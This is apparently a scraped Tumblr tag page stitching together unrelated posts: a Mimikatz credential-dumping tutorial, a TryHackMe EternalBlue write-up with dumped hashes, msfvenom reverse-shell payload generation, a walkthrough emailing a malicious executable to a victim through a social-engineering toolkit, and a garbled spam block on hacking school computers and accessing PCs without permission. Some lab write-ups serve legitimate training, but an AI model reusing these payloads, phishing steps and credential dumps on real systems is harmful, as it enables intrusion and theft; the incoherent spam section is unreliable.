#windows meterpreter
Explore tagged Tumblr posts
Text
Gaining Windows Credentialed Access Using Mimikatz and WCE
Prerequisites & Requirements
In order to follow along with the tools and techniques utilized in this document, you will need to use one of the following offensive Linux distributions:
Kali Linux
Parrot OS
The following is a list of recommended technical prerequisites that you will need in order to get the most out of this course:
Familiarity with Linux system administration.
Familiarity with Windows.
Functional knowledge of TCP/IP.
Familiarity with penetration testing concepts and life-cycle.
Note: The techniques and tools utilized in this document were performed on Kali Linux 2021.2 Virtual Machine
MITRE ATT&CK Credential Access Techniques
Credential Access consists of techniques for stealing credentials like account names and passwords. Techniques used to get credentials include: keylogging or credential dumping. Using legitimate credentials can give adversaries access to systems, make them harder to detect, and provide the opportunity to create more accounts to help achieve their goals.

The techniques outlined under the Credential Access tactic provide us with a clear and methodical way of extracting credentials and hashes from memory on a target system.
The following is a list of key techniques and sub techniques that we will be exploring:
Dumping SAM Database.
Extracting clear-text passwords and NTLM hashes from memory.
Dumping LSA Secrets
Scenario
Our objective is to extract credentials and hashes from memory on the target system after we have obtained an initial foothold. In this case, we will be taking a look at how to extract credentials and hashes with Mimikatz.
Note: We will be taking a look at how to use Mimikatz with Empire, however, the same techniques can also be replicated with meterpreter or other listeners as the Mimikatz syntax is universal.
Meterpreter is a Metasploit payload that provides attackers with an interactive shell that can be used to run commands, navigate the filesystem, and download or upload files to and from the target system.
Credential Access With Mimikatz
Mimikatz is a Windows post-exploitation tool written by Benjamin Delpy (@gentilkiwi). It allows for the extraction of plaintext credentials from memory, password hashes from local SAM/NTDS.dit databases, advanced Kerberos functionality, and more.
The SAM (Security Account Manager) database, is a database file on Windows systems that stores user’s passwords and can be used to authenticate users both locally and remotely.
The Mimikatz codebase is located at https://github.com/gentilkiwi/mimikatz/, and there is also an expanded wiki at https://github.com/gentilkiwi/mimikatz/wiki .
In order to extract cleartext passwords and hashes from memory on a target system, we will need an Empire agent with elevated privileges.
Extracting Cleartext Passwords & Hashes From Memory
Empire uses an adapted version of PowerSploit’s Invoke-Mimikatz function written by Joseph Bialek to execute Mimikatz functionality in PowerShell without touching disk.
PowerSploit is a collection of PowerShell modules that can be used to aid penetration testers during all phases of an assessment.
Empire can take advantage of nearly all Mimikatz functionality through PowerSploit’s Invoke-Mimikatz module.
We can invoke the Mimikatz prompt on the target agent by following the procedures outlined below.
The first step in the process involves interacting with your high integrity agent, this can be done by running the following command in the Empire client:
interact <AGENT-ID>/<NAME>
The next step is to Invoke Mimikatz on the Agent shell, this can be done by running the following command:
mimikatz
This will invoke Mimikatz on the target system and you should be able to interact with the Mimikatz prompt.

Before we take a look at how to dump cleartext credentials from memory with Mimikatz, you should confirm that you have the required privileges to take advantage of the various Mimikaz features, this can be done by running the following command in the Mimikatz prompt:
mimikatz # privilege::debug
If you have the correct privileges you should receive the message “Privilege ‘20’ OK” as shown in the following screenshot.
We can now extract cleartext passwords from memory with Mimikatz by running the following command in the Mimikatz prompt:
mimikatz # sekurlsa::logonpasswords
If successful, Mimikatz will output a list of cleartext passwords for user accounts and service accounts as shown in the following screenshot.

In this scenario, we were able to obtain the cleartext password for the Administrator user as well as the NTLM hash.
NTLM is the default hash format used by Windows to store passwords.
Dumping SAM Database
We can also dump the contents of the SAM (Security Account Manager) database with Mimikatz, this process will also require an Agent with administrative privileges.
The Security Account Manager (SAM) is a database file used on modern Windows systems and is used to store user account passwords. It can be used to authenticate local and remote users.
We can dump the contents of the SAM database on the target system by running the following command in the Mimikatz prompt:
mimikatz # lsadump::sam
If successful Mimikatz will output the contents of the SAM database as shown in the following screenshot.

As highlighted in the previous screenshot, the SAM database contains the user accounts and their respective NTLM hashes.
LSA Secrets
Mimikatz also has the ability to dump LSA Secrets, LSA secrets is a storage location used by the Local Security Authority (LSA) on Windows.
You can learn more about LSA and how it works here: https://networkencyclopedia.com/local-security-authority-lsa/
The purpose of the Local Security Authority is to manage a system’s local security policy, as a result, it will typically store data pertaining to user accounts such as user logins, authentication of users, and their LSA secrets, among other things. It is to be noted that this technique also requires an Agent with elevated privileges.
We can dump LSA Secrets on the target system by running the following command in the Mimikatz prompt:
mimikatz # lsadump::secrets
If successful Mimikatz will output the LSA Secrets on the target system as shown in the following screenshot.

So far, we have been able to extract both cleartext credentials as well as NTLM hashes for all the user and service accounts on the system. These credentials and hashes will come in handy when we will be exploring lateral movement techniques and how we can legitimately authenticate with the target system with the credentials and hashes we have been able to extract.
3 notes
·
View notes
Text
Metasploit: Setting a Custom Payload Mulesoft
To transform and set a custom payload in Metasploit and Mulesoft, you need to follow specific steps tailored to each platform. Here are the detailed steps for each:
Metasploit: Setting a Custom Payload
Open Metasploit Framework:
msfconsole
Select an Exploit:
use exploit/multi/handler
Configure the Payload:
set payload <payload_name>
Replace <payload_name> with the desired payload, for example: set payload windows/meterpreter/reverse_tcp
Set the Payload Options:
set LHOST <attacker_IP> set LPORT <attacker_port>
Replace <attacker_IP> with your attacker's IP address and <attacker_port> with the port you want to use.
Generate the Payload:
msfvenom -p <payload_name> LHOST=<attacker_IP> LPORT=<attacker_port> -f <format> -o <output_file>
Example: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe
Execute the Handler:
exploit
Mulesoft: Transforming and Setting Payload
Open Anypoint Studio: Open your Mulesoft Anypoint Studio to design and configure your Mule application.
Create a New Mule Project:
Go to File -> New -> Mule Project.
Enter the project name and finish the setup.
Configure the Mule Flow:
Drag and drop a HTTP Listener component to the canvas.
Configure the HTTP Listener by setting the host and port.
Add a Transform Message Component:
Drag and drop a Transform Message component after the HTTP Listener.
Configure the Transform Message component to define the input and output payload.
Set the Payload:
In the Transform Message component, set the payload using DataWeave expressions. Example:
%dw 2.0 output application/json --- { message: "Custom Payload", timestamp: now() }
Add Logger (Optional):
Drag and drop a Logger component to log the transformed payload for debugging purposes.
Deploy and Test:
Deploy the Mule application.
Use tools like Postman or cURL to send a request to your Mule application and verify the custom payload transformation.
Example: Integrating Metasploit with Mulesoft
If you want to simulate a scenario where Mulesoft processes payloads for Metasploit, follow these steps:
Generate Payload with Metasploit:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe
Create a Mule Flow to Handle the Payload:
Use the File connector to read the generated payload file (malware.exe).
Transform the file content if necessary using a Transform Message component.
Send the payload to a specified endpoint or store it as required. Example Mule flow:
<file:read doc:name="Read Payload" path="/tmp/malware.exe"/> <dw:transform-message doc:name="Transform Payload"> <dw:set-payload><![CDATA[%dw 2.0 output application/octet-stream --- payload]]></dw:set-payload> </dw:transform-message> <http:request method="POST" url="http://target-endpoint" doc:name="Send Payload"> <http:request-builder> <http:header headerName="Content-Type" value="application/octet-stream"/> </http:request-builder> </http:request>
Following these steps, you can generate and handle custom payloads using Metasploit and Mulesoft. This process demonstrates how to effectively create, transform, and manage payloads across both platforms.
3 notes
·
View notes
Text
First post! | Tryhackme #1 "Blue". | EternalBlue
Hello friends, for my first writeup I have decided to complete the "Blue" room from Tryhackme.
This room covers basic reconnaissance and compromising a Windows 7 machine that is vulnerable to Eternalblue (MS17-010 / CVE-2017-0144). Eternalblue is a vulnerability in Microsofts implementation of Server Message Block (SMB) version 1, the exploit utilises a buffer overflow to allow the execution of remote code.
To begin with we will perform a scan of the machine to get an idea of what ports are open and also the target OS.
We know the machines IP is 10.10.7.17 which is all the information we have to work off, with the exception of information provided by the lab.
We will start with a Nmap scan using the following command "sudo nmap 10.10.7.17 -A -sC -sV", the break down of this command is as follows; -A specifies OS detection, version detection, script scanning, and traceroute which provides us more information from the scan. -sC runs default scripts from nmap which can give us more insight depending on the scripts that run. -sV will provide us the version numbers of any software running on the port which is important for us, as we may be able to identify vulnerable versions of software and get an idea of how frequently the device is updated and maintained.

Our scan has come back and we can see the target device is running Windows 7 Professional service pack 1 (which means it should be vulnerable to Eternalblue which we will confirm shortly) we also get a lot more information about the target.
From our initial scan we now have the following information;
Operating system and version (Win 7 Pro SP1) Hostname is Jon-PC Device is in a workgroup and not a domain Ports 135,139,445,3389 are open.
Of interest to us currently is ports 445 and 3389. 445 is SMB which is what Eternalblue targets and 3389 which is Remote Desktop Protocol which allows remote connection and control on a Windows device.
With this being an easy room with a known exploit lets move on to gaining access to the machine, first we will start up Metasploit which is a framework that contains modules which we can use to interact with and eventually gain control of our target device using.

Metasploit has a built in search function, using this I have searched for Eternalblue and loaded the first result (exploit/windows/smb/ms17_010_eternalblue).

With the exploit selected I now open up the options for the payload and module and configure the following;

RHOSTS (remote host / target) RPORT (remote port, automatically filled with 445 as this is an SMB exploit) VERIFY_TARGET (doesn`t need to be configured but by default it is enabled, this will check if the target is vulnerable before commiting the exploit) LPORT (local port to use on my machine) LHOST (local address or interface) in my case I will set this to the tun0 interface on my machine as I am connected over a VPN, as identified by running "ifconfig".
The only change I make is to set the payload to payload/windows/shell_reverse_tcp to provide a non-meterpreter reverse shell as I find this gives me better results.
With these set we run the exploit and after less than a minute I get a success message and a reverse shell, as we can see our terminal is now displaying "C:\Windows\system32" and running a "whoami" command it returns "nt authority\system".

We now have a reverse shell on the target with the highest permissions possible as we are running as the system, from here we can move around the system and gather the "flags" for the lab and complete the rest of the questions so lets do that!
First of we need to upgrade our shell to a meterpreter shell, we will background our current shell with ctrl+z and make a note of the session number which is 6 (we`ll need this later).
To upgrade our shell we will need another module from metasploit, in this case a "post" module. These are post exploitation modules to help with various tasks, in our case we want to upgrade our regular reverse shell to a meterpreter shell which will provide us more options, some are shown below to give you an idea!

The module for this is post/multi/manage/shell_to_meterpreter

The only option we need to set is the session number of our existing shell, which was 6, once we run this we can confirm that our meterpreter shell is now created by running "sessions" which will list our current sessions.


From here we can run "sessions -i 7" to swap to session 7 in our terminal. Now we are in our meterpreter shell, we can use "help" to list what extra commands we have, but more importantly we need to migrate our shell to a stable process with system privileges still. We will list all running proccesses using the "ps" command, identify a process such as "spoolsv.exe". We will migrate to this using its Process ID, so we will enter "migrate 1224" to migrate to this process.

Next we need to dump the SAM database which will provide us all the hashed passwords on the computer so we can crack them.
We will use the convenient command "hashdump" from our meterpreter shell to achieve this for us, this provides us the following password hashes;
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::

The question wants us to crack the password for Jon, for ease of use and to keep this writeup on the short side we will use crackstation.net, we take the last part of the Jon hash "ffb43f0de35be4d9917ac0cc8ad57f8d" and enter it into the website, this will match the hash against a database as this is a weak password.
We could have used Hashcat or John the Ripper to crack the password, which we will do in the future as this website can only manage a few hash types.
The final step is finding the flags to complete the lab so we will hunt these down, however with this being a writeup I will obfuscate the flags.
The first is at C:\ and is "flag{********_the_machine}".
The second is where the SAM database resides C:\Windows\system32\config and is "flag{*******_database_elevated_access}".
The third is a good place to check for valuable information, which is user directorieis especially if they hold a technical position or a elevated position at the target site. The flag is located in C:\Users\Jon\Documents and is "flag{admin_****_can_be_valuable}".
I hope you found this helpful or interesting at least! I aim to upload writeups slowly as I get myself back into the swing of things again!
Until next time
Lilith
1 note
·
View note
Photo

Metasploit Hacking Windows Meterpreter Reverse HTTPS(MSF Venom)
Metasploits Web Delivery Script is a versatile module that creates a server on the attacking machine which hosts a payload. When the victim connects to the attacking server, the payload will be executed on the victim machine.
http://www.techtrick.in/Description/3490-metasploit-hacking-windows-meterpreter-reverse-https
0 notes
Link
#sec#security#infosec#hack#hacking#hacked#cyber#windows#meterpreter#payload#pentest#red team#mem#memory#loader#implant#bypass
3 notes
·
View notes
Text
Week7 SA#7 Open remote shell successfully
I searched a lot about how to open a remote shell online. I found a easy way finally.
1. Set payload:

Use ifconfig to check attacking machine’s IP address.

Use msfvenom -p windows/meterpreter/reverse_tcp -a x86 –platform windows -f exe LHOST=192.168.1.11 LPORT=4444 -o /root/Desktop/hello.exe to generate an executable file which is malicious.
Our victim machine is a Windows10 machine so I set a Windows payload.
Set the listening host address, with is my own machine, so the payload can send the message back to ma machine. Set the port to be 4444.
After setting the payload, I just wonder how to send the payload to the victim machine. We have learnt social engineering, and I think this is a good way, so I searched how to do social engineering online.
Fortunately, Kali Linux has pre-installed SET(social engineering toolkit).
We use mass mailer attack to generate a fake email with an attachment which is our malicious executable file.

Open SET, Select 1) Social-Engineering Attacks to receive a listing of possible attacks that can be performed.Wwe will start with the Mass Mailer Attack. Enter 5 to move to the next menu.
For my case, on the list, we will take a look at the first option, E-Mail Attack Single Email Address.
I will use my own Gmail, but in a real case, hackers have their own mail server and always send a large number of emails many to many.
We set up body message, attachment(my malicious executable), and fake sender name(Meriton in my case)


When the mail is sent, we open Metasploit to listen to our reverse_tcp.

When the victim find nothing wired and open the executable as what we expected, the payload will execute at the background silently without users attention. Then, we will receive the message sent back to our machine. The payload is as below:
It ‘s an executable named client.exe

We open a remote shell and do whatever we want to do with command line. In my case, I will only show you how to delete a file using windows command line del /f file_to_delete.txt(this is a file I create in order to do the demo), because our victim is Windows system.

Done! I have done something awesome work. Congratulations!
By the way, in my case, the malware I sent is detected as a virus by Google, and Google isolated my payload file, only sent victim machine text message without attachemnt.

Hence, I copy it from my Kali Linux which is on Vmware platform to Window10. I have limited knowledge by far, so I don’t know how to create a better malicious file to bypass Antivirus software on my own.

2 notes
·
View notes
Text
Windows payload
Showing all payloads msfvenom -l payloads msfvenom -l encoders msfvenom -l encrypt msfvenom -p windows/meterpreter/reverse _tcp -e ×86/shikata_ga_nai -i 10 –encrypt nc4 –encrypt-key khalid LHOST= 192.16.43.112 LPORT= 8080 -f exe -o /home/Khalid/Desktop/myapp.apk Know your apk is created msfconsole use exploit/multi/handler set payload android/meterpreter/reverse_tcp show options set…

View On WordPress
0 notes
Text
Upload exploit suggester to local

Upload exploit suggester to local update#
database file detected as xls or xlsx based on extension windows-exploit-suggester.py -database -mssb.xls -systeminfo /root/sandbox/sys_info_xp.txt Ok now, now transfer the output of systeminfo to your Kali machine and run the exploit suggester with it.
Upload exploit suggester to local update#
Git clone it to your Kali machine, then update the XLS database of patches. In this post we’ll make use of the GDSSecurity tool, though WES-NG works as well. Thanks for this great tool which has served many of us for so many years! The Microsoft Security Bulletin Data Excel file has not been updated since Q1 2017, so later operating systems and vulnerabilities cannot be detected. Fortunately, there’s an alternative but unlike this tool it does not differentiate between those in Metasploit and those publicly available with the key distinction of prepping for OSCP :p Unfortunately for us, this tool has not been updated since Q1 2017 since it relies on the Microsoft Security Bulletin Data Excel file which was also last updated then. Which spits out all the patches applied then it searches output.txt and compares with its database to find those not applied but applicable to the OS installed. The script which automates this simply requires us to run systeminfo > output.txt I learned much from this nifty guide written by Srinivas but near the part on publicly available exploits I was curious if this process could be automated with tools instead of having to search for exploits with Google and cross-checking with wmic qfe get | findstr "KB*" to see if these are exploitable. How do we search for them, run them if they are written in Python if Python is not available on our target? And how do we do all these outside Metasploit? But like Linux, which has Linux Privilege Checker to suggest kernel exploits, there’s also one for Windows. Typically after gaining an admin (but not SYSTEM) shell on Windows boxes, we would elevate privileges with Meterpreter’s getsystem. I came across a semi-automated Windows Exploit Suggester.

0 notes
Text
How to hack a school computer mac

'A' Student Hack School Computer, Gives Himself a 'D'.
How to Hack Someone’s Computer with IP - CLEVGUARD.
How to Hack wifi using Wireshark « Digiwonk - Gadget Hacks.
Hacking tutorials - shutdown computer virus - Wikitechy.
Bypass mac admin password hacking - reddit.
How to hack your friends - freeCodeC.
How to Hack a MacBook in Less Than 5 Minutes | by.
How to Tell if Someone is Remotely Accessing Your Mac 2022.
Hacker typer io.
How to hack a School Computer/Laptop (Software Hack) - YouTube.
Finance - Wikipedia.
How To Hack School Mac - powerfulheart.
3 Ways to Hack a Computer - wikiHow.
'A' Student Hack School Computer, Gives Himself a 'D'.
Now, click on the "Restricted Websites", in the "Internet Security Zone.". Then, click on the button labelled "Sites.". After that, check if "R; is on the list. If it is present, then select "the URL" and click on "Remove.". You can now access Roblox on your school computer easily without any restriction. Jul 27, 2016 · Next, you need to setup Heroku to host the scripts that will be running on your friends machine. If you’ve never used Heroku before, signup here (it’s free!) and set up their CLI tool on your machine. brew install heroku-toolbeltheroku login. Now inside the hack repo, create a Heroku app with an easy name to remember.
How to Hack Someone’s Computer with IP - CLEVGUARD.
Jul 11, 2022 · Here are the steps to know how to remotely access another computer without permission using cmd. Step 1: Press "Windows" and "r" key together. Step 2: Key in "cmd" and hit "Enter". Step 3: Key in "mstsc" to launch remote desktop connection app. You can also directly access the computer by using additional terms as follows: mstsc/console/v. Once you are in command prompt all you have to do is type in certain commands to 'hack' your schools server. Commands. How to send a message to ever computer: Type Net Send * "Type whatever you want here". How to create an account with no password: Net User username /ADD.
How to Hack wifi using Wireshark « Digiwonk - Gadget Hacks.
How to Hack WiFi Password. In this practical scenario, we are going to learn how to crack WiFi password. We will use Cain and Abel to decode the stored wireless network passwords in Windows.We will also provide useful information that can be used to crack the WEP and WPA keys of wireless networks.. Decoding Wireless network passwords stored in Windows. How To Hack Into A School Computer will sometimes glitch and take you a long time to try different solutions. LoginAsk is here to help you access How To Hack Into A School Computer quickly and handle each specific case you encounter. Furthermore, you can find the "Troubleshooting Login Issues" section which can answer your unresolved.
Hacking tutorials - shutdown computer virus - Wikitechy.
Answer (1 of 9): This wikiHow teaches you how to gain administrator permissions on a school PC. In the unlikely event that your school uses Mac computers instead of Windows computers, you will not be able to hack into the computer. Keep in mind that if your computer's BIOS is locked down, you wil..
Bypass mac admin password hacking - reddit.
Linux (/ ˈ l iː n ʊ k s / LEE-nuuks or / ˈ l ɪ n ʊ k s / LIN-uuks) is a family of open-source Unix-like operating systems based on the Linux kernel, an operating system kernel first released on September 17, 1991, by Linus Torvalds. Linux is typically packaged in a Linux distribution.. Distributions include the Linux kernel and supporting system software and libraries, many of which are. Step 3: After that run up the another command for the particular webcam selected from the list i.e “ meterpreter->webcam_snap ”, this will return up the victim’s webcam control provided to you and hence using that you can easily click up the images and view them on your screen. Step 4: To hack up the video capabilities of the victims. How To: use terminal on MAC to hack or edit plz notice this is advanced computer programing not for middle school Forum Thread: How to Get into My School's Computers 5 Replies 6 yrs ago News: Hack Your Computer's BIOS to Unlock Hidden Settings, Overclocking & More.
How to hack your friends - freeCodeC.
Bloomberg Businessweek helps global leaders stay ahead with insights and in-depth analysis on the people, companies, events, and trends shaping today's complex, global economy. Prank your friends with Hacker Typer io (the best fake hacking simulator online), and type like a computer geek/hacker from the movie who can write a hacking code. io). io aka Dual Agar Alis, an unblocked free to play ball-eating multiplayer agar style io game!. Hire a Hacker to change your grades. This is by far the best option for changing your grades online. Hiring a professional hacker will be the smoothest way and will also reduce the chances of getting into trouble. A hacker will know his way around the process, and be it an online portal or a database, you can just sit back and relax.
How to Hack a MacBook in Less Than 5 Minutes | by.
How To: Hack a Voicemail Account Using SpoofApp. By Johnny Gabel; Computer Pranks; Have you ever noticed that whenever you setup your voicemail account after getting a new cell phone number, it asks you to create a security pin to access your voicemail from other phone lines?.
How to Tell if Someone is Remotely Accessing Your Mac 2022.
Apr 25, 2020 CS:GO FREE HACK FOR MAC 2020 DOWNLOAD Download: - Tags: csgo hack free mac download cheat 2020 hacks. At the moment, CSGO wallhack has the lowest ban rate by our estimate. No doubt, this hack is much harder to detecter rather than aimbot because there are no traits of suspicious mouse moves, fast fire as it sometimes happens with. Jan 03, 2018 · TOS windows & MAC monitoring app allow parents to set the parental control on the kids and teens computer screen/monitor. It will keep parents up to date regarding all the activities young kids and teens do on their windows & MAC computer monitors or screen. In-short user can use the computer surveillance spyware for parenting and for employees..
Hacker typer io.
Learn ethical-hacking - ethical-hacking tutorial - shutdown-virus-end-task - ethical-hacking examples - ethical-hacking programs Select the process, right click and click “End Task”. Your process is killed and your virus is killed. Nov 26, 2010 · Now open windows explorer or just double click on the My Computer icon on your desktop and you will see a new network drive. Now open windows explorer or just double click on the My Computer icon on your desktop and you will see a new network drive X. Hack in your school's blocked websites. This video tutorial gives you a way to access websites that you can not normally access because of a web block or filter. What you need to do is click on the 'Start' button and then click on 'Run'. In the small window, type in ';; this then opens a black window. Then type in 'ping' and the website.
How to hack a School Computer/Laptop (Software Hack) - YouTube.
Click the Utilities tab in the top menu bar, select Terminal, type resetpassword and press Enter. Close out the Terminal window and behind it you will find the Reset Password utility. All you have to do now is select the user account you want to reset, enter a new password or leave it blank and click Save. Search: How To Hack Student Connect. If you choose to check out and become a customer of any of the loan providers featured on our site, we get compensated for sending you their way SoHacks brings high school students from around the region to Trinity's campus for 24 hours of coding, competition and workshops Mac keyboard shortcut to hack html code In fact, you may have already experienced.
Finance - Wikipedia.
